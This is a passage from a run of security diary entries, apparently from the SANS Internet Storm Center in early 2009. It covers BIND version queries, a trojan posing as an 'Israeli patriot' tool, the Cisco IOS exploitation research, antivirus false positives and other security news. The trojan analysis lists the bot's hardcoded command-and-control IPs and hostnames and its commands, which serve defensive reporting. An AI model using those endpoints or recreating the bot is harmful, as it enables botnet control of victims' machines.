.
;; ANSWER SECTION:
version.bind. 0 CH TXT "9.x.x"
.
Please note that the version which is sent back from a resolver may not be valid as this is a commonly modified field. Often found among version query results are smarmy remarks, insults and occasionally the preferred contact method for establishing communications with the appropriate operational management team. If you receive a version string value and suspect that this value is indeed accurate, consider implementing some best practices in minimizing your attack surface while contemplating whether you really want to advertise versioning elements of your critical infrastructure.
If you are feeling especially cheeky and do not mind enticing future attacks against your infrastructure, one might consider configuring in a version string of, hmmm.. say "8.2.3"?. Ok, the latter is NOT a recommendation for anyone!
Refer to the ISC BIND Server software Index
https://www.isc.org/downloadables/11
William Salusky
Handler on Duty (heh-heh)
0 Comments
An Israeli patriot program or a trojan
Recently we have been witnessing a rise of politically motivated hacking attacks by supporters both sides involved in military actions in Gaza. This was more or less expected, whenever two sides collide there will be people supporting them, even through various attacks on the Internet.
Over the weekend another site popped up, www.help-israel-win.com which is down at the moment. According to what was posted on the site, it was built by "a group of students who are tired of sitting around doing nothing".
The site asked visitors supporting Israel to download and install a file from the site (called PatriotInstaller.exe) that will help disrupt their enemy's efforts.
Obviously, the file looks suspicious so I went to analyze it. The installer is an NSIS packed .NET executable that has been subsequently obfuscated with Dotfuscator. Dotfuscator is a commercial .NET obfuscation tool that stops you from easily analyzing .NET executables since they can be normally (relatively) easy decompiled as they are stored as CIL (Common Language Infrastructure), something similar to Java bytecode.
So, no text strings are visible in the code and it can be (again, relatively) difficult to analyze, but not impossible, of course:
After playing with it a bit (and executing it in a safe environment), the program just connects to an IRC C&C server running on port 80. It has a hardcoded list of C&C servers containing IP addresses and DNS names, probably if some of those hardcoded IP addresses go down. Here's the list extracted and deobfuscated from the binary:
74.200.82.243:80
74.204.170.92:80
213.175.205.254:80
94.76.212.76:80
94.76.212.77:80
74.204.188.161:80
74.204.188.180:80
pati.dyndns.info
defend.is-a-geek.net
pati.servebeer.com
rocker.redirectme.net
pati.chickenkiller.com
takemeout.jumpingcrab.com
The embedded IRC client uses a well known (and legitimate) IRC client library SmartIrc4net. The binary has some commands embedded as well, which can help distinguish what it can do:
.connect
.close
.stop
.hide
.show
.update
.version
.refresh
.platform
.memory
.cpu
.login
Finally, it can retrieve a remote file and save it on the local machine as TmpUpdateFile.exe – certainly sounds fishy.
While at the moment it does not appear to do anything bad (it just connects to the IRC server and sites there – there also appeared to be around 1000 machines running this when I tested this) the owner can probably do whatever he wants with machines running this.
The uninstall process seems to be correct, as the author(s) say on the web page, but it is questionable if the binary will download something else.
In any case, and as always – be careful what you download and run on your machine, especially if it's coming from unknown sources that you can't trust.
--
Bojan
0 Comments
Cisco IOS Exploitation Technique and Defense In Depth
As many of you have seen, The Register and other main stream media sources are starting to discuss a new technique to reliably compromise a small subset of Cisco gear. The new technique was discovered by FX of Phenoelit and was presented last week at the Chaos Communication Congress(CCC) and is probably the best known cisco exploit researchers.
At the moment, he did not find a way to reliably run exploit code on all Cisco gears. In fact, the method only runs on a small set of powerpc systems (the 1700 and 2600). The method he found uses the Cisco boot loader (ROMMON) and a tool named CIR from cir.recurity-labs.com which works well for the 1700 and 2600 Cisco routers. Using this technique is may be possible to reliably exploit a vulnerability across a number of routers.
By showing this technique at the CCC, he showed the deep need for multiple layers of defenses for the routing infrastructure. If the attackers are able to send packets directly to the router interfaces, then we will continue to have very serious issues with trusting the infrastructure. However, it is recommended that all routers, switches, and other forms of network gear should have appropriate access controls for any traffic which terminates at the router interface. If ACLs are not a viable option, using rate limiting this same traffic may help to slow attacks which require multiple packets to find the sweet spot for execution.
More detailed information about the technique is available in the presentation by FX.
Scott Fendley ISC Handler
0 Comments
OSSEC HIDS being detected as malware
Daniel from OSSEC has reported that a couple Antivirus products are currently detecting the Windows version of OSSEC HIDS as malware. They have been notified and will (we hope) be fixing it soon. Currently the products finding it as malware are (in VirusTotal format of Product, Version, Last Update, Detection Result):
a-squared 4.0.0.73 2009.01.05 Generic.Qhost!IK
BitDefender 7.2 2009.01.05 Generic.Qhost.E185971A
F-Secure 8.0.14470.0 2009.01.05 Suspicious:W32/Malware!Gemini
GData 19 2009.01.05 Generic.Qhost.E185971A
Ikarus T3.1.1.45.0 2009.01.05 Generic.Qhost
Prevx1 V2 2009.01.05 Worm
0 Comments
UK Police planning to hack citizens' PCs
An interesting article from the TimesOnline - http://www.timesonline.co.uk/tol/news/politics/article5439604.ece
I'm curious what ISC readers think of this. Here's a short quote from the article to pique your interest:
"THE Home Office has quietly adopted a new plan to allow police across Britain routinely to hack into people’s personal computers without a warrant.
The move, which follows a decision by the European Union’s council of ministers in Brussels, has angered civil liberties groups and opposition MPs. They described it as a sinister extension of the surveillance state which drives “a coach and horses” through privacy laws.
The hacking is known as “remote searching”. It allows police or MI5 officers who may be hundreds of miles away to examine covertly the hard drive of someone’s PC at his home, office or hotel room."
3 Comments
Twitter/Facebook Phishing Attempt
Several readers have sent us information about a phishing attempt based on Twitter and possibly Facebook. It looks like the twitter folks have it well under control, but as always with your Internet experience, vigilance and skepticism are your friends.
-- Rick Wanner rwanner at isc dot sans dot org
0 Comments
Gaza<->Israel Defacements/Hacks
Emails have been trickling into the ISC with information about the ongoing Cyberwar accompanying the Israel and Gaza conflict. Predictibly it started off with defacements, and denial of service attacks, and has escalated to hacks. Information received today indicates that the Cyberwar has extended beyond the Israeli servers that were predominantly the targets of the initial attacks to include websites and servers in Iran as well as high profile Western targets.
If you are the admin for high profile websites in any of these areas I would recommend being extra vigilant...keep an eye on your webserver and firewall logs for signs of possible attack.
-- Rick Wanner rwanner at isc dot sans dot org
1 Comments
RAID != Backup
Reader Tomasz sent in a message discussing the demise of JournalSpace. JournalSpace was a relatively small player in the whole blogging boom, but the interesting bit is what caused their demise. Their main database was RAID-1, in other words mirrored to another drive, For reasons that are not entirely clear, both the primary disk and the mirror were overwritten. Speculation is a malicious insider is responsible. Software error is also a possibility.
While this is sad, the important lesson from this is that RAID is not a substitute for a good backup strategy. Your data is your business...If your business is important to you, you should have a comprehensive backup strategy that involves daily backups and most importantly offsite storage of backups.
-- Rick Wanner rwanner at isc dot sans dot org
2 Comments
Blocking access to MD5 signed certs
A few people have written in regarding the Firefox plugin SSL Blocklist
The tool has been around for a while, but they have added the ability to detect MD5 signed certificates and block access. It might be a nice addition to the arsenal. Whilst the address bars in FF and IE do seem to turn green when the site has a SHA signed cert (at least it did for the sites I tested), this might be a bit more obvious. You only get the padlock when the site is MD5 signed.
Mark H
1 Comments
Tools on my Christmas list.
Every year I create a list of things I would like to do with my spare time over the holiday break. Unfortunately I rarely get even half way through that list, and this year is no exception.
Two things that are still on my list fall into the Forensics and Malware Analysis realm.
The first is a tool called Memoryze. Memoryze is a free memory analysis tool from the guys and gals at Mandiant. From my understanding Memoryze is a major part of the memory anaysis component of their MIR (Mandiant Intelligent Response) product released as a free tool.
The second is zerowine. Zerowine is a sourceforge project that largely automates parts of windows malware analysis. From the documentation it appears to run as a double isolated virtual environment (Wine running under QEmu), and provides a web interface for submitting the malware for analysis.
Perhaps some of you could help me out with my Christmas list. If any of you have any first hand experience with either of these tools, pros or cons, which you would be willing to share with our readers, please send them in via our submission page and I would be happy to summarize them for the rest of our readers.
-- Rick Wanner rwanner at isc dot sans dot org
0 Comments
What's Your 2009 Threat Prediction for the New Year?
It's hard to believe that 2009 is already here. It hardly seems possible. I have, as I'm sure most of you have as well, been doing a lot of thinking about what the New Year will bring. What will be the new threat for the security professional in the upcoming year? The SSL MD5 issue is one that will surely make the new year interesting. I know that you're supposed to bring the New Year in with a bang, but that is certainly one we could have all done without.
SANS Technology Institute has posted a nice compilation of what challenges the security community will face. I would like to focus this compilation on what you think the threat will be. Coming from a military background, I hold to the belief that you have to know your enemy and the tactics they will use. You cannot defend against what you don't know and you can't afford to sit idle till something happens.
I'll start first will a couple of predictions for 2009. I believe we will continue to see an increase in targeted attacks. It has proven too lucrative, to the attackers, to get and keep a foothold in an organization. I think the delivery mechanism of the targeted attacks (usually via email) will have to be adjusted since people are becoming more aware and technology to filter email is getting better. I also believe that we will start to see more of a convergence of threats/attacks in the cyber world and their impact with the real world. We are networking everything and that is not going to be without ramifications. I have a presentation on the concept I did at SANSFire a couple of years ago if anyone is interested.
If you're willing to drop us a note with your threat predictions for 2009, please do. We'll compile them and post those we receive permission to post. It'll be interesting to see what everyone thinks 2009 will bring!
Happy New Year Everyone!
0 Comments



5 Comments